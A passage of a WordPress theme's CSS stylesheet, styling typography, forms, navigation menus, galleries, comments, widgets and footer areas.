	box-sizing: border-box;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
nav,
section {
	display: block;
}

ol, ul {
	list-style: none;
}

table {
	/* tables still need 'cellspacing="0"' in the markup */
	border-collapse: collapse;
	border-spacing: 0;
	margin: 0 0 1.5em;
	width: 100%;
}

th {
	font-weight: bold;
}

th, td, .wp-block-table th, .wp-block-table td {
	border: 1px solid #eaeaea;
	padding: 6px 10px;
}

caption, th, td {
	text-align: left;
}

blockquote:before, blockquote:after,
q:before, q:after {
	content: "";
}

blockquote, q {
	quotes: "" "";
}

a:focus {
	outline: thin dotted;
}

a:hover,
a:active {
	/* Improves readability when focused and also mouse hovered in all browsers people.opera.com/patrickl/experiments/keyboard/test */
	outline: 0;
}

a img {
	border: 0;
}

embed, iframe, object {
	max-width: 100%;
}

/* =GLOBAL
----------------------------------------------- */
body,
button,
input,
select,
textarea {
	color: #2E3940;
	font: 16px 'Open Sans', serif;
	line-height: 1.6;
	word-wrap: break-word;
}

body {
	background-color: #eaeaea;
}

/* Headings */
h1, h2, h3, h4, h5, h6 {
	padding-bottom: 18px;
	color: #333333;
	font-weight: normal;
	font-family: 'Open Sans', sans-serif;
}

h1 {
	font-size: 42px;
	line-height: 1.2;
}

h2 {
	font-size: 38px;
	line-height: 1.2;
}

h3 {
	font-size: 34px;
	line-height: 1.2;
}

h4 {
	font-size: 30px;
	line-height: 1.2;
}

h5 {
	font-size: 26px;
	line-height: 1.2;
}

h6 {
	font-size: 22px;
	line-height: 1.2;
}

hr,
.wp-block-separator {
	background-color: #eaeaea;
	border: 0;
	height: 1px;
	margin: 30px 0;
}

/* =TEXT ELEMENTS
----------------------------------------------- */
p {
	line-height: 1.6;
	margin-bottom: 15px;
	font-family: 'Open Sans', serif;
	font-size: 15px;
}

strong {
	font-weight: bold;
}

cite, em, i {
	font-style: italic;
}

pre {
	background-color: #ffffff;
	margin-bottom: 20px;
	overflow: auto;
	padding: 20px;
	border: 1px solid #EAEAEA;
	font-family: "Courier 10 Pitch",Courier,monospace;
	font-size: 14px;
	line-height: 1.4;
	white-space: pre-wrap;
}

pre, code, kbd, var, samp, tt {
	font-family: "Courier 10 Pitch", Courier, monospace;
	font-size: 14px;
	line-height: 1.4;
	white-space: pre-wrap;
}

abbr, acronym, dfn {
	border-bottom: 1px dotted #777777;
	cursor: help;
}

address {
	display: block;
	font-style: italic;
	margin: 0 0 15px;
}

ins {
	background: #f8f8f8;
}

table {
	margin: 0 0 1.5em;
	width: 100%;
}

/* =SUPERCRIPT AND SUBSCRIPT
----------------------------------------------- */
sup, sub {
	font-size: 10px;
	height: 0;
	line-height: 1;
	position: relative;
	vertical-align: baseline;
}

sup {
	bottom: 1ex;
}

sub {
	top: .5ex;
}

dl {
	margin-bottom: 24px;
	font-size: 20px;
}

dt {
	font-weight: bold;
	margin-bottom: 5px;
}

dd {
	margin-bottom: 24px;
}

ul,
ol {
	list-style: none;
}

ol {
	list-style: decimal;
}

li > ul,
li > ol {
	margin: 0 0 0 10px;
}

/* =BLOCKQUOTE
----------------------------------------------- */
blockquote,
.wp-block-quote,
.wp-block-quote.is-style-large,
.wp-block-quote.has-text-align-right {
	padding: 30px 30px 20px 45px;
	margin-bottom: 20px;
	background-color: #289dcc;
	color: #fff;
	border-radius: 5px;
	border-left: 0;
}

blockquote p,
.wp-block-quote p,
.wp-block-quote.is-style-large p,
.wp-block-quote.has-text-align-right p {
	font-size: 16px;
	font-family: 'Open Sans', serif;
	line-height: 1.4;
	position: relative;
	padding-top: 0;
	padding-left: 15px;
}

blockquote p::before,
.wp-block-quote p::before,
.wp-block-quote.is-style-large p::before,
.wp-block-quote.has-text-align-right p::before {
	content: "\f10d";
	font-family: FontAwesome;
	font-style: normal;
	font-weight: normal;
	text-decoration: inherit;
	color: #fff;
	font-size: 32px;
	position: absolute;
	top: -27px;
	left: -27px;
}

blockquote a,
.wp-block-quote a,
.wp-block-quote.is-style-large a,
.wp-block-quote.has-text-align-right a {
	color: #fff;
	text-decoration: underline;
}

blockquote em,
blockquote i,
blockquote cite,
.wp-block-quote em,
.wp-block-quote i,
.wp-block-quote cite,
.wp-block-quote.is-style-large em,
.wp-block-quote.is-style-large i,
.wp-block-quote.is-style-large cite,
.wp-block-quote.has-text-align-right em,
.wp-block-quote.has-text-align-right i,
.wp-block-quote.has-text-align-right cite {
	font-style: normal;
}

blockquote cite,
.wp-block-quote cite,
.wp-block-quote.is-style-large cite,
.wp-block-quote.has-text-align-right cite {
	font: 12px "Helvetica Neue", Helvetica, Arial, sans-serif;
	font-weight: 300;
	letter-spacing: 0.05em;
	float: right;
}

blockquote.wp-block-quote.has-text-align-right {
	border-right: 0;
}

/* =FORMS
----------------------------------------------- */
input, textarea {
	-webkit-border-radius: 0px;
}

input[type="text"],
input[type="email"],
input[type="search"],
input[type="password"],
input[type="url"],
textarea {
	-moz-appearance: none !important;
	-webkit-appearance: none !important;
	appearance: none !important;
}

input[type="text"],
input[type="email"],
input[type="password"],
input[type="url"],
textarea {
	padding: 1%;
	border: 1px solid #eaeaea;
	line-height: 20px;
	width: 95%;
	margin: 0 0 30px;
	background-color: #f8f8f8;
	border-radius: 3px;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="search"]:focus,
input[type="password"]:focus,
input[type="url"]:focus,
textarea:focus {
	border: 1px solid #eaeaea;
}

input.s {
	width: 85%;
	padding: 4px 54px 4px 10px;
	height: 46px;
	color: #777777;
	background-color: #ffffff;
	margin: 0;
	border: 1px solid #eaeaea;
}

input.s:focus {
	padding-left: 10px;
	border-color: #eaeaea;
	text-indent: 0;
}

.colormag-button,
input[type="reset"],
input[type="button"],
input[type="submit"],
button {
	margin-bottom: 30px;
	padding: 10px 20px;
	background-color: #289dcc;
	border: 0px;
	-webkit-transition: background-color 0.3s linear 0s;
	transition: background-color 0.3s linear 0s;
	border-radius: 3px;
	font-size: 18px;
	-moz-appearance: none !important;
	-webkit-appearance: none !important;
	appearance: none !important;
	cursor: pointer;
	display: inline-block;
	color: #ffffff;
}

#search-form input[type="submit"] {
	border-radius: 0;
	margin-left: -8px;
	margin-bottom: 0;
	padding: 6px 10px 5px;
	font-size: 18px;
}

.colormag-button:hover,
input[type="reset"]:hover,
input[type="button"]:hover,
input[type="submit"]:hover,
button:hover {
	background-color: #33363b;
}

.previous a,
.next a {
	padding: 5px 0;
	cursor: pointer;
	font-size: 18px;
}

.previous a:hover,
.next a:hover {
	color: #289dcc;
	text-decoration: underline;
}

input[type="reset"]:active,
input[type="button"]:active,
input[type="submit"]:active {
	-webkit-box-shadow: inset 0 0 10px rgba(0, 0, 0, 0.3);
	box-shadow: inset 0 0 10px rgba(0, 0, 0, 0.3);
}

/* =LINKS
----------------------------------------------- */
a {
	color: #289dcc;
	text-decoration: none;
	-webkit-transition: all 0.3s ease;
	transition: all 0.3s ease;
}

a:focus, a:active, a:hover {
	text-decoration: none;
}

/* =IMAGES
----------------------------------------------- */
figure {
	margin: 0;
	text-align: center;
}

img {
	max-width: 100%;
	height: auto;
	vertical-align: top;
	margin-bottom: 18px;
}

.entry-content img, .comment-content img, .widget img {
	max-width: 100%;
	/* Fluid images for posts, comments, and widgets */
}

img.size-full, img.size-large {
	max-width: 100%;
	height: auto;
}

.entry-content img.wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}

img.alignleft, img.alignright, img.aligncenter {
	margin-bottom: 1.625em;
}

img#wpstats {
	display: none;
}

/* =CLEARFIX
----------------------------------------------- */
.clearfix:after {
	visibility: hidden;
	display: block;
	font-size: 0;
	content: " ";
	clear: both;
	height: 0;
}

.clearfix {
	display: inline-block;
}

* html .clearfix {
	height: 1%;
}

.clearfix {
	display: block;
}

/* =ALIGNMENT
----------------------------------------------- */
.alignleft {
	display: inline;
	float: left;
	margin-right: 30px;
}

.alignright {
	display: inline;
	float: right;
	margin-left: 30px;
}

.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
	text-align: center;
}

/*****************************************************************/
/* =BODY
----------------------------------------------- */
body {
	padding-top: 10px;
	padding-bottom: 10px;
	background-size: cover;
}

#page {
	max-width: 1200px;
	margin: 0 auto;
}

.wide {
	padding-top: 0;
	padding-bottom: 0;
}

.wide #page {
	max-width: 100%;
}

.inner-wrap {
	margin: 0 auto;
	max-width: 1140px;
}

/* =HEADER
----------------------------------------------- */
#header-meta {
	background-color: #ffffff;
}

#header-text-nav-container {
	background-color: #ffffff;
}

#header-text-nav-wrap {
	padding: 20px 0 25px;
}

#header-left-section {
	float: left;
}

#header-logo-image {
	float: left;
	padding-right: 20px;
}

#header-logo-image img {
	margin-bottom: 0;
}

#header-text {
	float: left;
	padding-right: 20px;
}

#site-title {
	padding-bottom: 0;
	line-height: 1.2;
}

#site-title a {
	color: #289dcc;
	font-size: 46px;
}

#site-description {
	line-height: 24px;
	font-size: 16px;
	color: #666666;
	padding-bottom: 0px;
	font-family: 'Open Sans', serif;
}

#header-right-section {
	float: right;
}

#header-right-section .widget {
	text-align: right;
	color: #333333;
}

#header-right-section .widget .widget-title {
	padding-bottom: 0;
	font-size: 18px;
	line-height: 1.2;
	padding-bottom: 5px;
}

.header-image {
	margin-bottom: 0;
	border-bottom: 1px solid #eaeaea;
	width: 100%;
}

/* =HEADER INFO TEXT
----------------------------------------------- */
.small-info-text {
	float: left;
	max-width: 100%;
	padding-right: 15px;
	padding-top: 2px;
}

.small-info-text p {
	font-size: 12px;
	color: #555555;
	margin-bottom: 0;
}

/* =SOCIAL LINKS
----------------------------------------------- */
.fa {
	font-size: 22px;
	color: #cccccc;
}

.social-links {
	text-align: center;
	float: right;
}

.social-links ul li {
	display: inline;
}

#masthead .social-links i.fa {
	font-size: 23px;
	padding: 0 10px;
}

.social-links i.fa {
	padding: 5px 10px;
	text-align: center;
	-webkit-transition: background-color 0.2s ease-out 0s;
	transition: background-color 0.2s ease-out 0s;
	font-size: 25px;
}

.social-links i.fa:hover {
	color: #289dcc;
}

.social-links i.fa-twitter {
	color: #1bb2e9;
}

.social-links i.fa-facebook {
	color: #3b5a9b;
}

.social-links i.fa-youtube {
	color: #ed3f41;
}

.social-links i.fa-vimeo-square {
	color: #44bbff;
}

.social-links i.fa-skype {
	color: #009cef;
}

.social-links i.fa-linkedin {
	color: #007bb6;
}

.social-links i.fa-google-plus {
	color: #dc4937;
}

.social-links i.fa-github {
	color: #4183c4;
}

.social-links i.fa-flickr {
	color: #0062dd;
}

.social-links i.fa-dribbble {
	color: #e24d87;
}

.social-links i.fa-instagram {
	color: #3f729b;
}

.social-links i.fa-pinterest {
	color: #d5282e;
}

.social-links i.fa-stumbleupon {
	color: #ec4823;
}

.social-links i.fa-tumblr {
	color: #455469;
}

.social-links i.fa-wordpress {
	color: #21759b;
}

.social-links i.fa-codepen {
	color: #cccccc;
}

.social-links i.fa-digg {
	color: #14589e;
}

.social-links i.fa-reddit {
	color: #ff4500;
}

/* =SEARCH WIDGET
----------------------------------------------- */
.search-random-icons-container {
	float: right;
}

#masthead .search-wrap input.s {
	width: 200px;
}

.top-search-wrap {
	float: left;
}

.fa.search-top {
	color: #ffffff;
	cursor: pointer;
	font-size: 21px;
	padding: 10px 12px;
}

.fa.search-top:hover {
	background-color: #289dcc;
}

.search-wrap {
	position: relative;
}

.search-wrap button {
	border-radius: 0;
	color: #ffffff;
	line-height: 45px;
	margin-bottom: 0;
	padding: 0 15px;
	margin-left: -5px;
	margin-top: 1px;
}

.search-icon:before {
	content: "\f002";
	font-family: FontAwesome;
	font-style: normal;
	font-weight: normal;
	text-decoration: inherit;
	color: #ffffff;
	font-size: 18px;
}

.search-form-top {
	border: 1px solid #eaeaea;
	display: none;
	padding: 10px;
	position: absolute;
	right: 0;
	top: 44px;
	z-index: 9999;
	background-color: #ffffff;
}

.search-form-top.show {
	display: block;
}

.not-found .search-wrap button {
	right: 175px;
}

#secondary .search-wrap button {
	right: 26px;
}

/* =RANDOM POST
----------------------------------------------- */
.random-post {
	float: right;
}

.random-post .fa-random {
	color: #ffffff;
	font-size: 20px;
	vertical-align: middle;
}

.main-navigation .random-post a {
	padding: 10px 12px;
	border-bottom: none;
}

/* =NAVIGATION
----------------------------------------------- */
nav li > ul,
nav li > ol {
	margin: 0;
	list-style: none;
}

#site-navigation {
	-webkit-box-shadow: 0 0 2px rgba(0, 0, 0, 0.1) inset;
	box-shadow: 0 0 2px rgba(0, 0, 0, 0.1) inset;
	position: relative;
	background-color: #FFCD19;
	border-top: 4px solid #289dcc;
}

#site-navigation .inner-wrap {
	position: relative;
}

.home-icon {
	float: left;
}

.home-icon .fa {
	color: #ffffff;
	font-size: 27px;
}

.home-icon.front_page_on {
	background-color: #FFCD19;
}

.main-navigation .home-icon a {
	padding: 7px 10px 6px;
}

.main-small-navigation .home-icon a {
	padding: 7px 10px;
}

.main-navigation {
	width: 100%;
	text-align: center;
}

.main-navigation li {
	float: left;
	position: relative;
	font-family: 'Open Sans', serif;
	font-weight: 300;
}

.main-navigation a {
	color: #ffffff;
	display: block;
	float: none;
	font-size: 14px;
	font-weight: 600;
	padding: 10px 12px;
	text-transform: uppercase;
}

.main-navigation li.default-menu,
li.default-menu {
	display: none;
}

.main-navigation a:hover,
.main-navigation ul li.current-menu-item a,
.main-navigation ul li.current-menu-item a:after,
.main-navigation ul li.current_page_ancestor a,
.main-navigation ul li.current-menu-ancestor a,
.main-navigation ul li.current_page_item a,
.main-navigation ul li:hover > a,
.main-navigation li.menu-item-has-children:hover > a:after {
	color: #ffffff;
}

.main-navigation a:hover,
.main-navigation ul li.current-menu-item > a,
.main-navigation ul li.current_page_ancestor > a,
.main-navigation ul li.current-menu-ancestor > a,
.main-navigation ul li.current_page_item > a,
.main-navigation ul li:hover > a,
.main-navigation ul li.focus > a {
	background-color: #289dcc;
}

.main-navigation li.menu-item-has-children > a:after,
.main-navigation li li.menu-item-has-children > a:after,
.main-navigation li.page_item_has_children > a:after,
.main-navigation li li.page_item_has_children > a:after {
	font-family: FontAwesome;
	font-style: normal;
	font-weight: normal;
	text-decoration: inherit;
	color: #ffffff;
	font-size: 14px;
	padding-left: 6px;
}

.main-navigation li.menu-item-has-children > a:after,
.main-navigation li.page_item_has_children > a:after {
	content: "\f107";
	color: #ffffff;
}

.main-navigation li li.menu-item-has-children > a:after,
.main-navigation li li.page_item_has_children > a:after {
	content: "\f105";
	position: absolute;
	right: 8px;
}

.sub-toggle {
	display: none;
}

/* =DROP DOWN
----------------------------------------------- */
.main-navigation ul li.focus > ul {
	display: block;
}

.main-navigation .sub-menu,
.main-navigation .children {
	background-color: #FFCD19;
}

.main-navigation ul li ul,
.main-navigation ul li:hover ul ul,
.main-navigation ul ul li:hover ul ul,
.main-navigation ul ul ul li:hover ul ul,
.main-navigation ul ul ul ul li:hover ul ul,
.main-navigation ul li.focus ul ul,
.main-navigation ul ul li.focus ul ul,
.main-navigation ul ul ul li.focus ul ul,
.main-navigation ul ul ul ul li.focus ul ul {
	left: -99999px;
	z-index: 100;
}

.main-navigation ul li:hover ul,
.main-navigation ul ul li:hover ul,
.main-navigation ul ul ul li:hover ul,
.main-navigation ul ul ul ul li:hover ul,
.main-navigation ul ul ul ul ul li:hover ul,
.main-navigation ul li.focus ul,
.main-navigation ul ul li.focus ul,
.main-navigation ul ul ul li.focus ul,
.main-navigation ul ul ul ul li.focus ul,
.main-navigation ul ul ul ul ul li.focus ul {
	left: 100%;
}

.main-navigation ul li ul {
	position: absolute;
	width: 200px;
	top: 100%;
}

.main-navigation ul li ul li {
	float: none;
}

.main-navigation ul li ul li a {
	border-top: none;
}

.main-navigation ul li ul li a,
.main-navigation ul li.current-menu-item ul li a,
.main-navigation ul li ul li.current-menu-item a,
.main-navigation ul li.current_page_ancestor ul li a,
.main-navigation ul li.current-menu-ancestor ul li a,
.main-navigation ul li.current_page_item ul li a {
	float: none;
	font-size: 14px;
	height: 100%;
	padding: 10px 15px;
	color: #ffffff;
	display: block;
	text-align: left;
	text-transform: none;
}

.main-navigation ul li ul li a:hover,
.main-navigation ul li ul li:hover > a,
.main-navigation ul li.current-menu-item ul li a:hover {
	color: #ffffff;
	background-color: #289dcc;
}

.main-navigation ul li ul li ul {
	left: 200px;
	top: 0;
}

.main-navigation ul li:hover > ul,
.main-navigation ul li.focus > ul {
	left: auto;
}

.main-navigation ul ul {
	position: absolute;
	float: left;
	left: -99999px;
}

.main-navigation ul ul li:hover > ul,
.main-navigation ul ul li.focus > ul {
	left: 100%;
}

.main-navigation ul ul ul {
	left: -99999px;
	top: 0;
}

.main-navigation ul ul ul li:hover > ul,
.main-navigation ul ul ul li.focus > ul {
	left: 100%;
}

.main-navigation select {
	display: none;
}

/* =RESPONSIVE MENU
----------------------------------------------- */
.menu-toggle, .top-menu-toggle {
	display: none;
	cursor: pointer;
}

.site-header .menu-toggle {
	color: #ffffff;
	margin: 0;
	text-align: center;
	font-family: 'Open Sans', serif;
	padding-bottom: 0;
	line-height: 1.2;
}

.site-header .menu-toggle:hover {
	background-color: #289dcc;
}

.site-header .menu-toggle:before {
	content: "\f0c9";
	font-family: FontAwesome;
	font-style: normal;
	font-weight: normal;
	text-decoration: inherit;
	font-size: 23px;
	color: #ffffff;
	padding: 8px 12px;
	display: block;
}

.main-small-navigation {
	float: none;
}

.main-small-navigation .menu-primary-container,
.main-small-navigation .menu {
	padding-top: 43px;
}

.main-small-navigation .menu-primary-container > ul,
.main-small-navigation .menu > ul {
	width: 100%;
}

.main-small-navigation ul {
	margin: 0;
	list-style: none;
}

.main-small-navigation a {
	display: block;
	font-size: 14px;
	color: #333333;
	padding: 10px 20px;
	text-decoration: none;
	text-transform: uppercase;
}

.main-small-navigation .random-post a {
	padding: 10px 12px;
	border-bottom: none;
}

.main-small-navigation li {
	background-color: #ffffff;
}

.main-small-navigation li a:hover {
	background-color: #289dcc;
	color: #ffffff;
}

.main-small-navigation ul ul a {
	padding-left: 45px;
	text-transform: none;
}

.main-small-navigation ul ul ul a {
	padding-left: 90px;
}

.main-small-navigation .current_page_item > a,
.main-small-navigation .current-menu-item > a {
	background: #289dcc;
	color: #ffffff;
}

#masthead .main-small-navigation li.active-menu-item > a {
	color: #fff;
	background-color: #289dcc;
}

#masthead .main-small-navigation li.active-menu-item > .sub-toggle {
	background-color: #fff;
}

#masthead .main-small-navigation li.active-menu-item > .sub-toggle i {
	color: #289dcc;
}

/* =PAGE HEADER TITLE
----------------------------------------------- */
.page-header .page-title {
	border-bottom: 1px solid #f8f8f8;
	margin-bottom: 30px;
}

/* =CONTENT
----------------------------------------------- */
.sticky {
	display: block;
}

#main {
	padding-top: 30px;
	padding-bottom: 20px;
	background-color: #ffffff;
}

/* =POST FORMAT
----------------------------------------------- */
/* POST FORMAT LINK */
.format-link .entry-content p {
	text-align: center;
	padding-top: 30px;
}

.format-link .entry-content a {
	text-decoration: underline;
	text-transform: uppercase;
	padding: 15px 40px;
	border-radius: 3px;
	background-color: #289dcc;
	color: #ffffff;
	-webkit-transition: background-color 0.3s linear 0s;
	transition: background-color 0.3s linear 0s;
	display: inline-block;
}

.format-link .entry-content a:hover {
	background-color: #33363b;
}

/* POST FORMAT ASIDE */
.format-aside .entry-header {
	display: none;
}

/* POST FORMAT STATUS */
/* POST FORMAT STANDARD */
/* =2,3,4 COLUMNS
----------------------------------------------- */
/* Two COLUMN */
.tg-one-half {
	float: left;
	width: 48%;
	padding: 0px 0px 30px;
}

.tg-one-half-last {
	float: right;
}

/* =NAVIGATION
----------------------------------------------- */
.default-wp-page {
	clear: both;
}

.default-wp-page .previous {
	float: left;
	padding: 30px 0;
}

.default-wp-page .next {
	float: right;
	padding: 30px 0;
}

/* =WP PAGENAVI PLUGIN
----------------------------------------------- */
.wp-pagenavi {
	text-align: center;
	margin-bottom: 30px;
}

#content .wp-pagenavi .page,
#content .wp-pagenavi a {
	padding: 4px 10px;
	color: #777777;
	border: 1px solid #f2f2f2;
}

#content .wp-pagenavi .current,
#content .wp-pagenavi a:hover {
	padding: 4px 10px;
	color: #ffffff;
	background-color: #289dcc;
	border: 1px solid #f2f2f2;
}

#content .wp-pagenavi a,
#content .wp-pagenavi span {
	margin-left: 5px;
	border-radius: 2px;
}

#content .wp-pagenavi span.pages {
	margin-left: 0;
	color: #777777;
	padding: 4px 10px;
	border: 1px solid #f2f2f2;
}

/* =PAGINATION
----------------------------------------------- */
.pagination {
	margin: 15px 0;
}

.pagination span {
	padding: 2px 5px;
	border: 1px solid #eaeaea;
	background-color: #289dcc;
	color: #ffffff;
}

.pagination a span {
	background-color: #ffffff;
	color: #777777;
}

.pagination a span:hover {
	color: #289dcc;
	border-color: #289dcc;
	text-decoration: none;
}

/* =MEDIA
----------------------------------------------- */
.wp-caption {
	border: 1px solid #cccccc;
	margin-bottom: 1.5rem;
	max-width: 100%;
}

#colophon .wp-caption {
	border: 1px solid #444444;
}

.wp-caption img[class*="wp-image-"] {
	display: block;
	margin: 1.2% auto 0;
	max-width: 98%;
}

.wp-caption-text {
	text-align: center;
}

.wp-caption .wp-caption-text {
	margin: 0.8075rem 0;
}

/* =WORDPRESS GALLERY SUPPORT
----------------------------------------------- */
.gallery {
	margin: 0 auto 15px;
}

.gallery-item {
	display: inline-block;
	padding: 15px 2%;
	text-align: center;
	vertical-align: top;
	width: 100%;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}

.gallery-columns-3 .gallery-item,
.gallery-columns-4 .gallery-item,
.gallery-columns-5 .gallery-item {
	padding: 15px 1%;
}

.gallery-columns-6 .gallery-item,
.gallery-columns-7 .gallery-item,
.gallery-columns-8 .gallery-item,
.gallery-columns-9 .gallery-item {
	padding: 10px 0.5%;
}

.gallery-columns-2 .gallery-item {
	width: 50%;
}

.gallery-columns-3 .gallery-item {
	width: 33.33%;
}

.gallery-columns-4 .gallery-item {
	width: 25%;
}

.gallery-columns-5 .gallery-item {
	width: 20%;
}

.gallery-columns-6 .gallery-item {
	width: 16.66%;
}

.gallery-columns-7 .gallery-item {
	width: 14.28%;
}

.gallery-columns-8 .gallery-item {
	width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	width: 11.11%;
}

.gallery-icon img {
	margin: 0 auto;
}

.gallery .gallery-caption {
	font-size: 12px;
	line-height: 1.2;
	padding-top: 5px;
}

/* =COMMENTS
----------------------------------------------- */
#comments {
	border-top: 1px solid #f8f8f8;
	padding-top: 15px;
}

#comments i {
	font-size: 16px;
	color: #aaaaaa;
	padding-right: 10px;
}

.comments-title {
	font-size: 24px;
}

.comment-content a {
	word-wrap: break-word;
}

.comment-navigation {
	margin-bottom: 15px;
}

.bypostauthor {
	display: block;
}

#comments .comments-title {
	margin-bottom: 10px;
}

.avatar {
	border-radius: 50%;
	float: left;
}

.comments-area article header {
	margin: 0 0 5px;
	overflow: hidden;
	position: relative;
}

.comments-area .comment-edit-link,
.comments-area .comment-permalink,
.comments-area .comment-date-time,
.comments-area .comment-author-link {
	display: block;
	margin-left: 100px;
	color: #999999;
}

#content .comments-area article header cite a:hover,
#content .comments-area a.comment-edit-link:hover,
#content .comments-area a.comment-permalink:hover {
	color: #289dcc;
}

.comments-area .comment-author-link a {
	color: #999999;
}

.comments-area .comment-author-link a:hover {
	color: #289dcc;
}

.comments-area .comment-author-link span {
	margin-left: 10px;
	padding: 0 5px;
	background-color: #289dcc;
	color: #ffffff;
	border-radius: 3px;
}

.comments-area article header .comment-edit-link:before {
	content: "\f044";
	font-family: FontAwesome;
	font-style: normal;
	font-weight: normal;
	text-decoration: inherit;
	color: #aaaaaa;
	font-size: 16px;
	padding-right: 10px;
}

.comment-content {
	padding: 15px 15px 25px;
	background-color: #f8f8f8;
	border: 1px solid #eaeaea;
	border-radius: 2px;
}

.comment {
	margin-bottom: 20px;
}

.comment ul, .comment ol {
	margin: 0 0 20px 20px;
}

.comment ul {
	list-style: square outside none;
}

.comment .comment-reply-link {
	float: right;
	color: #aaaaaa;
}

.comment .comment-reply-link:before {
	content: "\f112";
	font-family: FontAwesome;
	font-style: normal;
	font-weight: normal;
	text-decoration: inherit;
	color: #aaaaaa;
	font-size: 16px;
	padding-right: 10px;
}

.comment .comment-reply-link:hover {
	color: #289dcc;
}

.comment-list {
	margin-bottom: 25px;
}

.comment-list .children {
	margin-left: 20px;
}

.comment-list, .comment-list .children {
	list-style-type: none;
	padding: 0;
}

.screen-reader-text {
	border: 0;
	clip: rect(1px, 1px, 1px, 1px);
	-webkit-clip-path: inset(50%);
	clip-path: inset(50%);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute !important;
	width: 1px;
	word-wrap: normal !important;
	/* Many screen reader and browser combinations announce broken words as they would appear visually. */
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	-webkit-box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	-webkit-clip-path: none;
	clip-path: none;
	color: #21759b;
	display: block;
	font-size: 0.875rem;
	font-size: 14px;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000;
	/* Above WP toolbar. */
}

/* Do not show the outline on the skip link target. */
#main[tabindex="-1"]:focus {
	outline: 0;
}

.nav-previous,
.nav-next {
	margin-bottom: 15px;
}

.nav-previous a,
.nav-next a {
	color: #289dcc;
	cursor: pointer;
	font-size: 16px;
}

.nav-previous a {
	float: left;
}

.nav-next a {
	float: right;
}

.nav-previous a:hover,
.nav-next a:hover {
	text-decoration: underline;
}

/* =COMMENT FORM
----------------------------------------------- */
#respond h3#reply-title {
	font-size: 22px;
	line-height: 28px;
}

#respond h3#reply-title #cancel-comment-reply-link {
	margin-left: 10px;
	margin-left: 1rem;
	font-weight: normal;
	font-size: 16px;
	font-size: 1.6rem;
}

#respond form .comment-form-cookies-consent #wp-comment-cookies-consent {
	margin-right: 5px;
}

#respond form .comment-form-cookies-consent label {
	display: inline-block;
}

#respond form label {
	display: block;
	line-height: 1.5;
}

#respond form input[type="text"],
#respond form textarea,
#respond form input[type="email"],
#respond form input[type="url"] {
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	font-size: 16px;
	line-height: 1.5;
	padding: 10px;
	width: 100%;
}

#respond form p.form-allowed-tags {
	font-size: 16px;
	line-height: 1;
	color: #5e5e5e;
	display: none;
}

.required {
	color: red;
}

/* =WIDGETS
----------------------------------------------- */
#secondary .widget ul li, #colophon .widget ul li {
	line-height: 1.5;
	padding: 5px 0;
}

#colophon .widget ul li {
	border-bottom: 1px solid #444444;
}

#secondary .widget ul li li, #colophon .widget ul li li {
	border-bottom: none;
}

#secondary .widget ul ul, #colophon .widget ul ul {
	padding-left: 10px;
}

.widget select {
	border: 1px solid #dddddd;
	color: #777777;
	padding: 2px;
	width: 60%;
}

#secondary .widget-title {
	border-bottom: 2px solid #289dcc;
	font-size: 18px;
	margin-bottom: 15px;
	padding-bottom: 0;
}

#secondary .widget-title span {
	background-color: #289dcc;
	color: #ffffff;
	padding: 6px 12px;
	display: inline-block;
}

#secondary .widget, .error-404 .widget {
	margin-bottom: 35px;
	font-size: 14px;
	background-color: #ffffff;
}

#secondary .widget p {
	font-size: 14px;
}

#secondary a:hover {
	text-decoration: underline;
}

.error-404 {
	padding-bottom: 20px;
	text-align: center;
}

.error-404 input.s {
	width: 50%;
}

#secondary .widget-title a.rsswidget {
	color: #ffffff;
}

/* =FOOTER WIDGET AREA
----------------------------------------------- */
.footer-widgets-wrapper {
	border-top: 5px solid #FFCD19;
	background-color: #007cba;
}

.footer-widgets-area {
	padding-top: 45px;
	padding-bottom: 10px;
	color: #cccccc;
}

.tg-footer-main-widget {
	width: 39.473684%;
	float: left;
	margin-right: 2.631579%;
}

.tg-footer-other-widgets {
	float: right;
	width: 57.894737%;
}

.tg-second-footer-widget,
.tg-third-footer-widget {
	width: 30.303030%;
	float: left;
	margin-right: 4.545454%;
}

.tg-fourth-footer-widget {
	width: 30.303030%;
	float: right;
	margin-right: 0;
}

.footer-widgets-area .widget-title {
	border-bottom: 2px solid #289dcc;
	font-size: 18px;
	margin-bottom: 15px;
	padding-bottom: 0;
}

.footer-widgets-area .widget-title span {
	background-color: #289dcc;
	color: #ffffff;
	padding: 6px 12px;
	display: inline-block;
}

.footer-widgets-area p {
	text-align: left;
	color: #aaaaaa;
}

.footer-widgets-area a {
	color: #ffffff;
}

.footer-widgets-area a:hover {
	color: #289dcc;
}

#colophon .widget {
	margin-bottom: 40px;
}

#colophon, #colophon p {
	font-size: 14px;
	line-height: 1.4;
}

/* =FOOTER ADVERTISEMENT AREA
----------------------------------------------- */
.advertisement_above_footer {
	background-color: #ffffff;
}

.advertisement_above_footer .widget-title {
	border-bottom: 2px solid #289dcc;
	font-size: 18px;
	margin-bottom: 15px;
	padding-bottom: 0;
}

.advertisement_above_footer .widget-title span {
	background-color: #289dcc;
	color: #ffffff;
	padding: 6px 12px;
	display: inline-block;
}

/*
404 page design
--------------------------------------------------------------*/
.error-404 .page-header .page-title {
	border: medium none;
	font-size: 26px;
	font-weight: 700;
}

.error-404 .page-header, .error-404 p {
	text-align: center;
}

/* =FOOTER SOCKET AREA
----------------------------------------------- */
.footer-socket-wrapper {
	padding: 20px 0px 50px;
	background-color: #005a87
}

.footer-socket-area {
	width: 100%;
}

.footer-socket-right-section {
	float: right;
}

.footer-socket-left-section {
	float: left;
}

.footer-socket-wrapper .copyright {
	color: #005a87;
	float: left;
	font-size: 14px;
}

.footer-socket-wrapper .copyright a {
	color: #005a87;
	border-bottom: 1px solid #005a87;
}

.footer-socket-wrapper .copyright a:hover {
	color: #ffffff;
}

